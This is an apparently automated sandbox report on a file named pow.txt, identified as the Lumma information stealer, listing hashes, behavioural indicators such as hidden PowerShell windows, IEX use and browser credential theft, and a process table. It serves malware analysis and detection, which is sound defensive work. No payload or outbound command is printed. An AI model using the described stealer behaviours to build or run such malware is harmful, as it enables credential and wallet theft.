| File name: | pow.txt |
| Full analysis: | https://app.any.run/tasks/d8096299-f5d0-43c6-8e1e-d1906fe344a6 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | November 23, 2024, 23:06:28 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |


| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 77321981298D1CA195E97508A6FE31DD |
| SHA1: | E6DBB5CF33882A1FBC69479F44F3AD2085A68025 |
| SHA256: | 274FE6D861878DAA6F04F77978BD258839F4CCFA25C0C46AB38AFA59EF8DFA96 |
| SSDEEP: | 6:nHCSKfBKBM3S1RpTCsu2xKtBUs76NOctnyeAz9NfMF/H:nihfBaIS1fC26Us7TctPAz9NfE/H |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6892)
- powershell.exe (PID: 6920)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 6920)
LUMMA has been detected (YARA)
- msiexec.exe (PID: 848)
Steals credentials from Web Browsers
- msiexec.exe (PID: 848)
Actions looks like stealing of personal data
- msiexec.exe (PID: 848)
SUSPICIOUS



Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6780)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 6780)

Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6920)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6920)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6920)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 6920)
Executable content was dropped or overwritten
- powershell.exe (PID: 6920)
- mdnsresponder.exe (PID: 7104)
Process drops legitimate windows executable
- powershell.exe (PID: 6920)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6920)
The process drops C-runtime libraries
- powershell.exe (PID: 6920)
Process drops SQLite DLL files
- powershell.exe (PID: 6920)
- mdnsresponder.exe (PID: 7104)
Starts application with an unusual extension
- mdnsresponder.exe (PID: 7104)
INFO


Manual execution by a user
- cmd.exe (PID: 6780)
Reads security settings of Internet Explorer
- notepad.exe (PID: 5588)
Disables trace logs
- powershell.exe (PID: 6920)
Checks proxy server information
- powershell.exe (PID: 6920)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6920)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6920)
The executable file from the user directory is run by the Powershell process
- mdnsresponder.exe (PID: 7104)
Reads the software policy settings
- msiexec.exe (PID: 848)
Checks supported languages
- mdnsresponder.exe (PID: 7104)
- more.com (PID: 7156)
Reads the computer name
- mdnsresponder.exe (PID: 7104)
- more.com (PID: 7156)
Creates files or folders in the user directory
- mdnsresponder.exe (PID: 7104)
Create files in a temporary directory
- mdnsresponder.exe (PID: 7104)
- more.com (PID: 7156)
The process uses the downloaded file
- powershell.exe (PID: 6920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
137
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 848 | C:\WINDOWS\SysWOW64\msiexec.exe | C:\Windows\SysWOW64\msiexec.exe | more.com | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 5588 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\pow.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6780 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6788 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
